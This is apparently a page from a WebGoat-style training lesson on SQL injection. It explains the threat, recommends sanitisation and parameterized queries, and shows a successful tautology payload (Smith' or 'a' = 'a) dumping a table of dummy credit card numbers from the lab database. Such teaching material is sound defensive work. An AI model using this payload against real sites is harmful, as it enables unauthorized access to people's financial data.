 Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn and
the damage caused can range from considerable to complete system compromise. Despite these risks, an incredible number of
systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be
prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries,
even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card
numbers being displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query.
Restart the lesson if you wish to return to the injectable query.
Enter your last name: Smith' or 'a' = 'a Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or 'a' = 'a'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0